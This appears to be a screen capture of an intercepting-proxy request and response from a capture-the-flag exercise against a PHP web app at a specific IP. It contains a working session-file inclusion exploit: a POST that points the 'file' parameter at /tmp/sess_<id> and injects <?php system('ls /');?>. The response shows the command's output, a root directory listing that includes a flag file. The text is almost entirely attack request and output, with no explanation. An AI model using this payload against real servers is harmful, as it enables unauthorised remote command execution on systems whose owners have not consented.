 Send
Cancel
<
>
Target: http://119.23.247.96:43
Request
Raw
Params
Headers
Hex
1 POST /action.php?file=/tmp/sess_56590c5d560d7ae8f9eeb0354ea4554c
HTTP/1.1
2 Host: 119.23.247.96:43747
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-GB,en;q=0.9,zh;q=0.8,zh-CN;q=0.7
10 Cookie: PHPSESSID=56590c5d560d7ae8f9eeb0354ea4554c
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 28
14
15 name=<?php+system("ls+/");?>
Response
Raw
Headers
Hex
Render
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 272
12
13 username|s:23:"bin
14 boot
15 dev
16 etc
17 f1444444444g
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv
29 sys
30 tmp
31 usr
32 var
33 ";<!DOCTYPE html>
34 <html>
35 <head>